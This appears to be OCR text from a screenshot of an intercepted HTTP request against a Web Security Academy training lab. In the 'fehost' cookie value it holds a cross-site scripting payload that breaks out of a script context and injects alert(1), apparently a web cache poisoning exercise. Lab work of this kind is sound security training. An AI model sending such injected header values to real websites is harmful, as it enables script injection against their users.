 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 0afa004b0448f45fc0bd1afd00df0012.web-security-academy.net
3 Cookie: session=GbW7Ck2yUCiYQscNWPnu7UHBzFRgbLVt; fehost=
prod-cache-01"}</script><script>alert(1)</script>
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afa004b0448f45fc0bd1afd00df0012.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close